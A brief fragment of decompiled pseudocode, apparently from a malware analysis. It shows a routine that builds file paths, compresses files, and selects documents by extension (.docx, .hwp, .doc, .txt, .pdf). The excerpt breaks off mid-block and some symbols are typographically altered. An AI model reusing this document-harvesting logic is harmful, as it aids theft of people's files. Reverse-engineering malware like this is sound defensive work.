 wcscpy_s(v6, 0×200ui64, a3);
wcscat_s(v6, 0×200ui64, asc_7FF63DAACC24);
wcscat_s(v6, 0×200ui64, &Str);
if ( (v12[0] & 0×10) ≠ 0 )
{
v9 = (unsigned __int8)zlib_compress_docfile(a1, a2 + 1, v6) == 0;
}
else
{
if ( !wcsstr(&Str, L".docx")
&& !wcsstr(&Str, L".hwp")
&& !wcsstr(&Str, L".doc")
&& !wcsstr(&Str, L".txt")
&& !wcsstr(&Str, L".pdf") )
{
goto LABEL_26;
}